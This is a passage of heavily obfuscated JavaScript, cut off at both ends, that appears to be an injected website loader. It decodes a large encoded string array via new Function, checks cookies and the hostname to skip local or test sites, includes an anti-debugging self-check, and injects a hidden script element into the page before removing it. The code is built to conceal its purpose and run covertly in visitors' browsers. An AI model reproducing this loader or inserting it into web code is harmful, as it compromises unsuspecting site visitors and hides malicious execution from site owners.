0x1;}}function j(){var a5=Z,z,E;return d[a5(0xadf,'Bo0E')](g,d[a5(0x150,'qJnH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,z=d[a6(0x439,'rYu8')](l,d[a6(0x159,'TkJR')](j));if(z){var z=d[a6(0x142,'JXs^')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a6(0x638,'CN2#')](0x46,z[a6(0xae7,'z%FA')+a6(0x266,'qJnH')](0x0))&&d[a6(0x4b2,'ku7B')](0x66,z[a6(0x993,'wTX]')+a6(0x44b,'B2X1')](0x0))||d[a6(0x89d,'Csp3')](0x49,z[a6(0x25a,'dxAJ')+a6(0x2f6,'CN2#')](0x1))&&d[a6(0x9c1,'X*2i')](0x69,z[a6(0x6d7,'D)N5')+a6(0x79f,'TkJR')](0x1))||d[a6(0x486,'XiUq')](0x4c,z[a6(0x7cb,'PJ9C')+a6(0x818,'dxAJ')](0x2))&&d[a6(0x7c9,'jrX)')](0x6c,z[a6(0x56e,'qJnH')+a6(0x9e6,'S0$1')](0x2))||d[a6(0x652,'dxAJ')](0x45,z[a6(0x780,'3A$W')+a6(0x44b,'B2X1')](0x3))&&d[a6(0x1ee,'u81W')](0x65,z[a6(0x178,'87uZ')+a6(0x225,'ku7B')](0x3))||d[a6(0x754,'Csp3')](0x3a,z[a6(0x25a,'dxAJ')+a6(0x1c9,'Csp3')](0x4))):void 0x0;}}function l(z){var a7=Z;return d[a7(0x8f3,'jrX)')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,z=d[a8(0x92d,'wTX]')](j);if(z){var E=d[a8(0x31e,'wTX]')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a8(0x9b6,'D)N5')](E,'~')?d[a8(0x81e,'XiUq')](l,z):F)&&d[a8(0x2b3,'^Ybp')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x7b2,'&Die')](E,F);}}function n(){var a9=Z,z=d[a9(0xb5b,'qJnH')],E=new RegExp(d[a9(0x648,'X*2i')],'g');return z[a9(0x8d4,'eXq8')+'ce'](E,'')[a9(0x78e,'B2X1')](';');}function o(){var aa=Z,z=d[aa(0x8b7,'(!]j')],E=new RegExp(d[aa(0x397,'XiUq')],'g');return z[aa(0x67f,'&Die')+'ce'](E,'')[aa(0x21f,'GEm3')](';');}function p(z){var ab=Z;return d[ab(0xb99,'h&Fm')](-0x1,z[ab(0x6f0,'(!]j')+'Of'](String[ab(0x1de,'D)N5')+ab(0x3d8,'qf#*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x75e,'rVn3')](z)||new RegExp(d[ab(0x53e,'u81W')],'g')[ab(0xb37,'u81W')](z));var E;}function r(z,E){var ac=Z,F=z[ac(0x5a5,'h&Fm')+'h'];return d[ac(0xa1a,'(!]j')](z[ac(0x35b,'9oJk')+ac(0x86d,'TkJR')](d[ac(0x588,'XiUq')](F,E[ac(0x9a1,'nuzQ')+'h']),F),E);}function s(){var ad=Z,z=d[ad(0x611,'u81W')][ad(0x4c8,'TkJR')]('|'),E=0x0;while(!![]){switch(z[E++]){case'0':var F=d[ad(0x475,')yH(')](n),H=d[ad(0x70f,'$DhJ')](m),I=d[ad(0xba1,'CN2#')](o);continue;case'1':return!H||!!(d[ad(0x5c5,'qJnH')](i,H=d[ad(0xa2c,'S0$1')](r,H,String[ad(0x561,'nuzQ')+ad(0x11b,'WgNL')+'de'](0x2e))?H[ad(0xabf,'$DhJ')+ad(0x90b,'z%FA')](0x0,d[ad(0x48e,'dxAJ')](H[ad(0x2b0,'DsNa')+'h'],0x1)):H,F)||d[ad(0x9d9,'XiUq')](i,H,I)||d[ad(0xb40,'rVn3')](p,H)||d[ad(0x66e,'TkJR')](k));case'2':d[ad(0xadb,'u#K&')](O);continue;case'3':var J={};J[ad(0x99f,'c%h5')]=d[ad(0x7a3,'c%h5')],J[ad(0x1ce,'EpRf')]=function(Q,R){var ae=ad;return d[ae(0xa9a,'7zV*')](Q,R);},J[ad(0x568,'D)N5')]=d[ad(0x413,'B2X1')],J[ad(0x600,'7zV*')]=function(Q,R){var af=ad;return d[af(0x7e5,'R8Oj')](Q,R);},J[ad(0x539,'rVn3')]=d[ad(0x69d,'&Die')],J[ad(0xb04,'^Ybp')]=d[ad(0x2f2,'rYu8')],J[ad(0x637,'TkJR')]=function(Q){var ag=ad;return d[ag(0x8ff,'nuzQ')](Q);};var L=J;continue;case'4':var O=d[ad(0x880,'9oJk')](f,this,function(){var ah=ad,Q={};Q[ah(0x6c0,'ur1Z')]=L[ah(0x41a,'jrX)')];var R=Q,V=L[ah(0x575,'9oJk')](typeof window,L[ah(0x328,'Csp3')])?window:L[ah(0x465,'XiUq')](typeof process,L[ah(0x4a8,'JXs^')])&&L[ah(0xa19,'rVn3')](typeof require,L[ah(0x491,']nI^')])&&L[ah(0x95d,'R8Oj')](typeof global,L[ah(0xb1b,'9oJk')])?global:this,W=function(){var ai=ah,X=new V[(ai(0xa71,'!Hxv'))+'p'](R[ai(0x52d,'nuzQ')]);return!X[ai(0x9cd,'&Die')](O);};return L[ah(0x59e,'mYWO')](W);});continue;}break;}}function u(z){var aj=Z,E=d[aj(0x417,'ur1Z')](j),F;E&&((F=E[aj(0x822,'eXq8')+aj(0x514,'rVn3')+aj(0x36d,'z%FA')](d[aj(0xf9,'^Ybp')]))[aj(0x564,'NJKW')]=d[aj(0x9c2,'z%FA')],F[aj(0x928,'wFh(')+aj(0xb4f,'DsNa')+'t']=z,(E[aj(0x19b,'qJnH')]||E[aj(0xbdf,')yH(')]||E[aj(0x13e,'u81W')+aj(0xb50,']nI^')+aj(0x3c8,'c%h5')])[aj(0x4be,'Csp3')+aj(0x892,')yH(')+'d'](F),F[aj(0xbe7,'XiUq')+'e']());}function v(){var ak=Z,z,E=d[ak(0x71f,'XiUq')](g,d[ak(0x551,'h&Fm')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;E&&(F=d[ak(0x7ed,'tlj%')],H=new RegExp(d[ak(0x622,'^Ybp')],'g'),(H=E[F[ak(0x174,'wTX]')+'ce'](H,'')])&&H[ak(0x71c,'87uZ')+ak(0x6fe,'Bo0E')][ak(0x4ba,'R8Oj')+ak(0x387,'X*2i')+'d'](H));}try{var w,x,y;d[Z(0x270,'jrX)')](s)||(d[Z(0x7b7,'u81W')](v),d[Z(0x7fa,'9oJk')](0x1,d[Z(0x57f,'X*2i')](h,0x1,w=0x4))||d[Z(0xa9f,'GEm3')](u,d[Z(0x16f,'rVn3')](d[Z(0x758,'&5c^')]('(',new Function((function(){var _0x4674006=function(){var _0x3832219c=['sNLRCLnPz3DLrfeYtKn3BK4XCdftq2nWsZbVB01iz3Lz','mfPguKXzuZLyvdfJBKXdzfHorxbRu0rODMvhutrImKPW','q2m2y21wmgrysNvjrei0tvr0ovLUsMXzv3m3zLGWB2r5','r1jkverREuP5D25wEMqXwwXJmfzTuLnrmNrcsNL3BMfv','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','z3DLrff3t0n3BG','wKv3ngiZCg5IvZL2sNL3BMvftNzIse50yxPAAvuYDeXH','u3H4ufDsyLztz3DLrfeXt0n3BLCZBeDoEwnWwfnOAwrh','mhqZwMTgAvLty3nkmwrqtdjovMjxodnwELi0wtfsAeP5','zeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDJEJf1','rxnkmxb5vtbbBKTtDeTlrei0txPwAeXdzejorMHHsNLR','wxnkm1zwuuvvBKTtDeTlrei0tw1rmKXdzg1lv1eYsNLR','Dgf6sLHov1vUtenKwe5wsMTsmhbzytfKuLPty3nkm0ze','muzwELzLqW','AwD3zurnm01dD25wmeP2yKnJCeSWB29nsgCWtNPRC0P6','uw5wmK1gyZnHvwTUtenKmwnxEgTuvwHztLnJC0OXyZjw','B2jQzwn0','mte3mtn5r0jIuKy','t2rRrLHvv2XzsNL3BMjusMfArxD4tJjovvz5y3nkmwmZ','EK5ez3nkEvjkuNPnBKTtDeTlrei0tKrfD0Xdzg9nm0jn','AwD3zuroAu9dD25xBKPuuunJCfHumuTlrei0twPKBuXd','nwTwrgH2yxLJC0OXzffrBu5uzfrRDLPgy25mq2rQt0D0','u2LND2veuxHoq3DUvZbcmvD5y3blmg9VtuHNEvPhwxnk','vxLJCeSWB29nsgD5tLrNC0OXuM9vm1fUs1n0s0TeqJro','D25wEMreuKHnngeXvKjzu2nZsJj4t2vhuKLIv3rAyw5f','tuOXmg9HEwS3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','ELfysKPkEwTYu2LND2vettfoAxDUvJbkDMjdy3blmg9V','u2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1i','vuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnkBgri','teHfC2n5EdjmsgnZzun4nuXiB3nru3HdtevnCguZsMXK','C0OWmxvKr3DUs1n0s0TeqJrorfv3tenKs2qWA2PkEwTY','revUtenKwfqXzeDIvK52vuvwAeP5D25zmdeYwLzKuK1f','BuzZt25sB2fytxnsEJfTzfC1AMrhBhzIAwDWztnAAgnP','C0OXrwXLrwTUs1n0s0TeqJrnAK14tenKAwngmgPkEwTY','sgC0tNPjmK5ewtnArNnUv2XKD1vwrJjkmtfIwMWWovL6','uwfhuLjrmJLlsNL3BLPfzenzmhrHu0DNBKXdzezIvZLp','me5dD25Hre53venJCeSWB29nsgD6wLDvC0OZvLzrrvvU','uvrswvDPy3blmg9VtuHNEu5QvxnkmMHAuM1VBKTtDeTl','rK1UtenKwfvvsMTuru5YwMXKuK4YuKPwEwnZsJjNEKWY','DeTlrei0ttjznuXdzfbHv3rpsNLRCLnPz3DLrePTtLn3','s0TeqJrorgHPtenKEMndvLrkEwTYsJnrBKXhtMjtAwD3','nZe4mJm1rxf5DNr4','tfz5y3nkmwrqyuDsvLuYouHAvK52yxLJC0OXzfbIr05n','sZbVB01iz3Por1vZsJbOsvHwuw5lu3rls0rcne16txLm','wM5kA2nty3nkmfy0u0zWwe4Wow1kExDUvNPKAgnwyZnu','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJ','tLm5A1mYvKrtwgHSyuDovfLty3nkmfzeytj4CLDUBgfk','Ee0YCeLKwevUtenKwe5erNbsAMHYvtfJme9dy3nkmfju','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','tNjKmLPeyJnorvz5y3nkmwmZtvD4DLLSAhzkExDUvJa5','tenJmLzxsMHkEwTYu2LND2vetM1nq3DUyuHSDvf5y3bl','vvzWA1vQAhzoq2nZsJfJme5vwNDtrfzHsNL3BLjxmxjr','y3nkmeu0yxPArwrUCfDwmdLivtnODgiZsLHoBwHRvLHf','A3jtAwD3zurjEvLtD25umMXYvgLJCeSWB29nsgD6wwPb','uK9uwfzmvJffD0P5D25sBuuZwta5Dgf6vNrJu2nZsJj0','wtaXBu5usNnsEwnZsJnWBK1wvLHorMnUtenKwfvQtMTs','zvv3BKXdzdjvmJLxvJa5A1KXsMHvEwnZsJfKuMfUzevp','ntjJsefru3y','s0TeqJrnBvf6tenJBuL6zZnkEwXKs0CWC2fSDeTlrei0','sgD6wxPRC0OWA3fvrNnUs1n0s0TeqJrnAKjRtenKuKPy','sgD6tLrnC0OWrtbxrM9Us1n0s0TeqJrnBvzRtenKAwng','qMTvvu52vvnJC0OZBdrnmK5ozg5sA1nhrw5mq2rytJjs','wfvyrK9IvZf2t0HWweP5D25AEKO0wtaXBu1vvw5mq2ry','r3rfyLzJBKXdzhnvmNrQytfoDLziuLHkExDUvNPrD2nh','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wKvOweP5D25rvu5Yzg05tLfTtKTsEwnZsJnomwjTvLHo','BwHQvti4BKXdzfHoAMX6y3POCK5gyZjvEwnZsJbgrgj6','u3rls0rcne16rxDmq2m1venfD0P5A3jtAwD3zurgA01P','mJK4mdu0u0vzCKXp','z3DLre5QwKn3BG','t1C5sKPty3blmg9VtuHNEvKYsxnkmJLjv20WBKTtDeTl','q2m1venfD0P5A3jtAwD3zurkAu9dD25LA0fXwKnJCeSW','sNHAmwrqtunJCW','tLC1q1z6y3DkExDUzhPODMjyqKrImvPgvti5twvQAhjA','svHwuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','u2GYtercne1xrxblvhq5s1n4EfbxnwXKEujtwLDKrMvi','ExDUzgPkmfHPy3blmg9VtuHNEu9uvxnkmuvSzuvRBKTt','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','wwPprgnUs1yWovnPz3DLreL3wML3BLjdAg9uu2nWs3LK','z3DLrfeZtwL3BKPfBeHnEwnWsZbVB01iz3PnBvfZsJfs','CeSXww9nsgCWtLDzC0OZtNDkvK1Us1yWB01iz3Dlu3D3','owHmsefWvZfvB01iz3LorevZsJbWm1nttw5lvJbVsNOW','mdLJvhq5teDoyLnPz3DLrff6tLn3BMnetKzsAwnWwfqX','mfjjsNL3BLyWovDArKK0yJaXwfvyCdbkExDUvJfcD1KW','uvzTuKXIv3rgvJfcr1PgsKHkExDUyLCXCK5iwMfuBvjv','y2vesxDlBJbUtZmWn2fwC25JseP2zeC5mgvyqMXkmtfI','meXdzevlr2HosNLRCLnPz3DLre5TwML3BK55wMfwq2nW','v05ksNLRCLnPz3DLrfeXtKn3BLPQrLPAq2nWsZbVB01i','z3LAvgnZsJbzBwjwqw5lu3rls0rcne1TtMHmq2rhsM0X','AMSZtenKrMrfuLrkEwXKs0DJC1PgDfLlrei0twPsAeXd','u3nUwtjvBLHtAhHmq2nUs1yWn2ntww1lrZvSzhLcEeTe','q2nWsZbVB01iz3PoAK1ZsJnwvLffvw5lu3rls0rcne1T','EgvQBMG','tKrNmeXdzg9nm0jnsNLRCLnPz3DLrfeYtun3BK55wMfw','vgj6qJrJu2nZsJbwngvhtLrnmePRvdjfBKXdzg9HsfjR','sJjsmwrTuLHvvwrosNL3BLyXsLDArxruyJb0ALeYohDk','vgHSu2POsuP5D25Lr1OYvvzJmveYvw5mq2rytKroA1n6','rZLruwTJBKXdzfHvr2HQu0vSD1KWBg1Jr05kvgTAALzQ','wfzZBMeXAfPsmvPzsJeWovPUvNvzm1jWyJi0B2fPBdDA','EdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5','vKnKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurNm01Qwtbo','nJC5nZGZqu11D0nl','EMfwqw5mq2rPwNPoA1rRmxnzmuPisNL3BLz6uxDuBxbl','zeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPyy2DvBvzU','BLnUrLLkExDUuwPODMnwzffHr05kwvCWBKXdzfHvBMHQ','s0TeqJrnmKPQtenKvwfgtJbkEwTYu2LND2vettjzAxDU','Edvlwhr5wLHsmwnTngDJq2H4teHnC2rPEdnmsgDZzvnR','AKLZsNLwt1P5vw5lu3rls0rcne16vtvmq2rhsM0XuuP5','AeP5A3jtAwD3zurrD05PD25oEvPHvKnJCeSWB29nsgD6','zfbpv3byvwTKALPirw5mq2rgzfHsALnStNjvsejOsNL3','refZsJf0nvjQy25lu3rls0rcne5estfmq2ryuw05C0P5','rei0tKrjEKXdzgLyvu5ksNLRCLnPz3DLrfeYwML3BLnx','qw5lu3rls0rcna','uxPAq3DUyZnbBfv5y3blmg9VtuHNEfPewxnkm0f6uLvz','D25Hr1jdwta1Dgf5DezsEwnZsJfJmvLuuJzArZfosNL3','mtaWngf4D0fAAq','BKXdzfHomu5SyJnKB1PgtKHkExDUvJfkD1PgrtrHmLiY','vM5kt2vftK1kmta5wM5wDvKZuNbImJrVywLSn2fxww9j','qwLMDLa','rei0txPkAuXdzgLyvu5ksNLRCLnPz3DLrfeZt0n3BLjy','wtnsCgiYng9Jq3H4teHnC2rPEdnlwhr5wLHsmwnTngDJ','CLnPz3DLreKXwLn3BLjyuKvvEwnWsZbVB01izZbprgTZ','mujxwtfsvgiZrM1ABLvUtenKEwjxDerHr2GWwtfgAeP5','rei0tw1nD0XdzfvHrK4WsNLSzeThuMjwu2D3zurnEe1P','AKPcvMLJCeSWB29nsgD5turjC0OXDdvsAMnUs1n0s0Te','nvrdrxDkEwTYu2LND2vettnnAxDUttbgEvnty3blmg9V','tMTou3DUvdjSCLrPy3blmg9VtuHNEvPQwxnkEMTXu3Lr','CeSWB29nsgD6tKrRC0OYouLxBtbUs1n0s0TeqJrnmLzT','s0DsyLzPz3DLre01txL3BLLvy21tu2nWwfnOmKXdzgfk','BMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zw','q2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjP','sZbVB01iz3Pnr1vZsJbOsvHwuw5lu3rls0rcne1TsxHm','sfe5tuHND08ZutHnsgD4turbn2rdC3jlwhr1vZnszfby','vNPKnfPgtxPrBvjqwvDRBKXdzhjprZHYvNPsAvfwyZfo','u3HQvZbVB01izZbnAKvZsJbrB2ffmg5lvJa5wM5wDvKZ','tuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrn','u2LND2veutjAq3DUttbgEvnty3blmg9VtuHNELL6y3nk','ttroEwnWsZbVB01iz3Pnr1fZsJbKEfeXqw5lu3rls0rc','uw9zu3HPs1H0AfbxrxrnsgD4wtjvn2rTrNLjr005whPc','mKOXmdLLmZbZwhPcne9ey3LoALeYtJjsyKOWvKLtBMGZ','CZjHm1juyunJC0OYwNLHAKzytKDgEeP5D25wmuiXvg10','sJbwmfjgtw5lu3rls0rcne16sMXmq2rvyuzomeP5A3jt','CLjSzfbovZL4t0D0uvz6uJzvwhb4sNL3BLPuAhztwejz','CK5SyZbnq2nZsJjSvgiXsNnrmJHYytnfBKXdzdbpr3rn','tgLJCfCXvw9nsgD6wM1rC0OYsxHIBKfUs1yWB0P5y3bx','u2LND2vetxDoExDUyuHSDvf5y3blmg9VtuHNEK56vxnk','u2LND2vesxPAu3DUzwTbCvPdy3blmg9VtuHNEu5Qz3nk','B29nsgD5tvrnC0OWC3LLrNnUs1n0s0TeqJrnEKPOtenK','uNLJC0OXzfbJr1jtutj0vwqWBdvkExDUvNPAnK5RtNrH','mJf2uKDOvgiXtw5mq2r5wJi1Afz6uKXsu2nZsJfJm1Lx','sePgyLD0wwngy25mq2ryvvu1A1vhmxzwmwrttLvvBKXd','AgPmq2m1yJbRBeP5Bgrqv1jIvenND2vesxDoAxDUuJng','mwrdyJj3BKTtDeTlrei0tvDvnuXdzgLnvZv3sNLRCLnP','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','BLyXqLrov0zHy1zJBKXdzhLrmJLvvJfct1KWEhPtEwnZ','wxDmq2rTtvzSA0P5A3jtAwD3zurrme15D25ImgHHyLnJ','ELPuy3nkEvLQt0rJBKTtDeTlrei0tKrsAKXdzgLJrJbQ','vK1IBgmYuxLJC0OXyZnvmhrYttbWA1uZrw5mq2ryvurs','quP5A3jtAwD3zurjEvPPD25tu3brv3LJCeSWB29nsgCW','nJm2ntiXrwPjsKzq','Be1jvefUs1n0s0TeqJrore0WtenJA1nvy3PkEwTYu2LN','ExDUuw0XDLrwyZnHv0z5vNLJC0OYEhLsBu5wu2PSv0P5','u0TeqJrorfzStenJBuL6zZnkEwTYvwLND2veutrAAxDU','uNLJC0OYBhrHmdLTt0C5wMvxrw5mq2ryvuHOALrxsNrn','Evnty3blmg9VtuHNEu1xsxnkmdf1zeD3BKTtDeTlrei0','ALuYmxjpvMrrvM1st2nty3nkmwrtu21su1eYodnwmujj','sxnsAJeYvZfnBW','mwnTAfHkExDUytjrmwfgzfjAv2nUtenKwe5iqMPwrgHY','mwmYyLrswfqXwMTtrgH2zwLJC0OYnwHnmK5uww5Au0P5','yxbWBhK','AhzuvMrrttjsuLn6rMXkExDUvJfkrvvUtNrHmNH1vNLJ','z3DLre5OwLn3BG','ruTewfy','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rTrNLj','tvC0EgeXy25mq2rytJbsAMrStNznsgXysNL3BMjvBg1H','u3bmsKnJCeSWB29nsgD6wMPzC0OYsMrrmgTUs1n0s0Te','tvzgyZjIvefUtenKwe5fovLwEMrVwKu1rgf5og5mq2rZ','D3zKA05YvLzJme9dy3nkmwmXtLvgEe9hoxnJBgnUtenK','tenJm1DUvKLkEwXKs1nzBwrSDfrlrei0twPREKXdzhPJ','B01iz3LArgDZsNPJBvDSuw5lu3rls0rcne5erxLmq2r6','AePkEwTYu2LND2vesMHpu3DUu0vOzfzdy3blmg9VtuHN','mhbLmK5OyZjvBK1dyZzKBhrts0rcne5ertnmq2ryuw05','zfHomvPQvuzoDMjftxPIu2nZsJfJmvLRmtjprZH5yZjf','zurjmLPPD25pvxDOtunJCeSWB29nsgCWttjjC0OYwxLr','re0ZtxL3BLn6sJrxEwnWsZbVB01iz3PzEKLZsNPStuLu','DgTJBKvUtenKwe5hAgTtvMXnzfzKufLty3nkmwmXy1HS','AhzHvMrsuw1otgrgy25mq2ryvvHOALvUsJvJr1zysNL3','sMrrmgTUs1n0s0TeqJrnmKzQtenKD00WvKDkEwTYu2LN','CdzsEwnZsJjAva','tMTuBuvUtenKwa','zfHvrLPRu0voCG','ne16zZfmq2r2u0zWDeP5A3jtAwD3zurnmvLPD25pvZLk','ztnAAgnPqLjqvxC3y21wmgrysNvjr1jIvvnND2veutbn','mK0XtenKsLPxtKPkEwTYu2LND2vestrnq3DUzfyXwLDd','zgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTyDhLl','BhbAAwGYvZfjB01iz3PorffZsJa5CgeWng5lvJbVzuz0','B01izZbpr1vZsJnbELjvww5lu3rls0rcne1Qttvmq2rP','A3nLAxHctevjC1f5AZDMu3HQvZbVB01iz3LzvfLZsJbO','D2verMTpu3DUyuzSr2fPy3blmg9VtuHNEvL6rxnkEvzp','yKvnngf6tLHovwnUtenKwe5xBeLwEMrxwKzwrgeZqw5m','AMXPvNLJC0OXzfnuBu5lt0C5sgnfEfbkExDUuw1Kvvrw','BLOWEgfzmuiXtLC0BKXdzhfHrLPQuJjOmLz5y3nkm3bi','D2vettfnAxDUwwWXrfnty3blmg9VtuHNEu9uA3nkmfLT','mJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2ve','q2nZsJfKu1fTtLjKweP4yJnfBKXdzgPrmJLZy0vOv1KW','vM5Kr1juvNLJC0OYDdrLr1jwutj0C1Phrw5mq2reutj0','z3PzBuLZsJfJBu1TA25lu3rls0rcne16qtfmq2nRu1vJ','uNnkEwTYu2LND2vetxHoAxDUvfC1mgjdy3blmg9VtuHN','D2vettbnq3DUtJfWmvndy3blEwHls0rcne0Yttrmq2rg','nZy0odnXqvLesuG','n2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffU','mK9dy3nkmJKZy0Dss1PTAgPuBgnUtenKwfqYEgTsmu5Y','ttjssu9hDhrJBLjOsNL3BLz6zdrzmgH0ytbAwfvQzgTu','qNDlm0u3zLn4ALCWB29nsgD6wwPnC0OYrKHkA2TUs1yW','BwrxnwPKr2X2yMLcB0TiqxbLm1POy2LcvLbvB3nJvdf1','yJfKwe4Xze9rwevUtenKwfvTAgTwru52tvDKDgiYmg5m','EwTYu2LND2veuxPnq3DUuKroB05dy3blmg9VtuHNEu1u','r3ryvwPNBKXdzfHvv2HRu0voDMnxAhrImM9UtenKwfvS','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','sNLRCLnPz3DLre0ZwLn3BKPvnw5ku2nWsZbVB01iz3HA','zfHoshbyzeCXCMvSyZfpq2nZsJfKuMfhuKLpr3rtzwXS','sgCWtKrNC0OWA3fvrNnUs1n0s0TeqJrnAKv5tenKywnS','v1vUtenKnvuYowLwmuzRwtaXEfv5y3nkmJvOtdjotvz6','EKX5y3nzmxrls0rcne5etMPmq2rPwfvosKP5Bgrqvw9V','AvLty3blu3nUy0nKzeTfvMjwq2D3zuroALPPD25pu3bm','u3DUzgPkmfHPy3blmg9VtuHNEu16txnkmgTXvuzZBKTt','mgfhBhPxEwrfyJnKtvrTC25yvNnUy0HwEMfdzgrlrtfO','t1DvC0OXrwXLrwTUs1n0s0TeqJrnAMHPtenKruThAe5k','sgD5ttjfC0OWD3DuBtHUs1n0s0TeqJrnAMD6tenKtMjU','AK5RtenKAvHvtKPkEwTYu2LND2verMXoExDUu3PknfD5','C0OZwLrIm0zytLrOBLeXy25mq2q1vti5wfyXsJbzmhr4','D25AAwXRtMLJCfHtAgTxmvvVtuHNELPQy3nkmLL4v1Dr','BKjRvtjKu1PgwKrImdbUtenKwfvyCeHLvZfYzdjWseP5','zg9LvZvesNLRCLnPz3DLrezStML3BLreqK9IEwnWs3LK','s0TeqJrnAMn6tenJnuTRC2TkEwXKufDAmwjTtJbHvZL1','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','Bvj2zhL4mLCXtw9nsgD6wLDfC0P6zgfKvwDUs1yWCfaZ','ne1TuxHmq2rju0yXvuP5A3jtAwD3zuroAu5PD25trwHK','vNPAsvPgyZfKu2nZsJnksvrTuKHJEMXUsNL3BLyWovvs','EhPxmhDVtuHNEK5htxnkmwnTtw1RBKTwmdLArNrns0rc','zfHorKf6wMTOnLv5y3nkmwrqy1zWEgnxwJrkExDUvNPw','wfr0mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5o','ELLZsJjOwLjTB25lu3rls0rcne1QvxDmq2r1vKzcCKP5','BKXdzgXnm0jRu0zoCMnyqNHkExDUy0zSv1KXqJnuBu5j','mJq2mKjnELrbzq','BKPuyxL0C1z5y3nkmKK0yNPoD2jxowHAvMnUtenKwe5d','uLnJC0OYAgTwBu5ovfHsALzfy25mq2rytKrcAvz6wMfA','q2r5veDOALvfmhPArLjOsNL3BLLQAhjzm2rzvw1stLLt','mK50yJfkwe5urNrwELz0sNL3BMffnuTArwHeytfkDfLt','BKXeqJroq2XIvLnND2vetxDpq3DUt1v3Ae1dy3byu2DU','u3DUv25kvffdy3byu2G2tevfCe8ZmhnJmxrns0rcne5e','q3DUzfyXwLDdy3blmg9VtuHNme9esxnkEMnTv2XrBKTt','qLHorLjcsNL3BMfvBZfKBgmXt0rvBKXdzhvzwejQvevO','tercne5QvMrmrNn3zurrC01izZjArJbZv3Pcne15D3DL','mu52tw05vgj6sNnsEwnZsJfJmeWYuLfusfjRu0HsCeP5','vZbVB01iz3PAvfLZsJf0qwrwC25lvJa5u2LND2vesMPo','mvz5y3nkmwmWtJjovLuYCZjwmueZwKzAAeP5D25wmdLx','tenKrMrfuLrkEwTYu2LND2vestbpu3DUverct2j5y3bl','sNL3BMfftNzvvMmWywTwwe5fC25mq2rfvgTAALzTzfDA','D25ArgH2vg1NngiYuNDzu2nZsJjSAwnhuLvIvZLfyZfo','DvP5y3nzmxrls0rcne1TwM1mq2r1vKzcCKP5Bgrqv1OX','tJjzC0OYnvvvr3nUs1n0s0TeqJrnBvf3tenKBu1wBgTk','EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNDxm2rKtZmX','wfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDq','ne1Qrtrmq2m1yJbRBeP5Bgrmse5IvenND2vesxDzAxDU','tMjtAwD3zurjmW','ounkExDUy2ToCK1xEg9sBu5qvNLJC0OXyZjnmK5it0C4','D25kAu00tNLJCeSWB29nsgD6tLrJC0OWuxPHrffUs1n0','wxnkmKL4yM5bBKTtDeTlrei0twPrmKXdzezKrvjusNLR','wta5vgeWsNfzu2nZsJfJmfiYrLHorxbRvLrOCMnPy3nk','y3HnvMmYy1rbBG','s2iZzfnzmuPisNL3BLz6y3Hlm0u0ytjwwe5Stw5mq2ry','C0OWoxbHmdrUs1n0s0TeqJrorfL4tenKAwngmgPkEwTY','q2nZsJjWvgeWsNjzBMXzsNL3BLz6uNbrBKiZwKDss1Lt','rZvjsNL3BMfftNjnv1P0yJjSnLz5y3nkmwmYuM1svLiW','Au00tNLJCfHtAenlvhq5tZnkBgrivNLIAuiYvZfnB01i','tvDnC0P6tKjJA2TUs1n0s0TeqJrnmKKXtenKr0PTmvfk','rdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHbn2zy','u04YuLbvmJK0yurODMn5y3nkmJvuyxPOBLniCevkExDU','m2XMsuXwBa','z3LnmKLZsJbZEq','rei0txPKBuXdzgjrsfzIsNLSzeTiB3nru2S3zLn4ELCW','zurnD015D25xBKPuuunJCfHumuTlrei0tKrgAKXdzdzr','mgHjwfzrBKTtDeTlrei0ttjrm0XdyZnkBhbvsNLRCLnP'];var _0x3832219y=_0x3832219d;function _0x3832219d(a,b){a=a-0xbc;var c=_0x3832219c[a];if(_0x3832219d['ijUoCD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return 